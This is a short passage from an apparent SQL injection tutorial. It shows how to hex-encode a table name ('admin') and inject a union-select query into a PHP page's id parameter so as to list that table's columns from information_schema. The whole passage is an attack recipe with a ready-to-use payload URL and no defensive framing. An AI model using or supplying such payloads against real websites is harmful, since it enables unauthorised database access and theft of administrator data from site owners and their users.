 Change the Name of Table to
Hex

Copy the name of the table you are trying to access, visit the site
Text to Hex, paste the name into the website where it says "Say
Hello To My Little Friend". Click Convert copy the hex into your
query like this.

http://www.examplesite.com/index.php?id=-5 union select
1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns
where table_name=0x61646d696e--

Notice the 0x before the hex string. This is to tell the server that the
next part is a hex string.

You should now see all the columns inside the table.
 